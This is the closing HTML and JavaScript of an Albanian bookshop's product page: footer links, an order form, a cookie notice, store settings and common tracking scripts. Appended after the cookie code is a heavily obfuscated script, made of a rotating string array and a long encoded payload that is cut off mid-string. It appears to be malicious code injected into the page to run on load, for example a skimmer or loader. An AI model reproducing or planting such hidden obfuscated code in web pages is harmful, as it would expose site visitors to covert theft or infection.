</a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="8797" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-14 10:54:22';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1768384462;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=17871;var id_lang=1;var id_product=8797;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1000;var productBasePriceTaxExcluded=1000;var productBasePriceTaxIncl=1000;var productHasAttributes=false;var productPrice=1000;var productPriceTaxExcluded=1000;var productPriceTaxIncluded=1000;var productPriceWithoutReduction=1000;var productReference='A-002714';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/17871/dibra-me-syte-e-te-huajve.jpg';var sharing_name='Dibra me syte e te huajve';var sharing_url='https://bukinist.al/en/histori/8797-dibra-me-syte-e-te-huajve.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.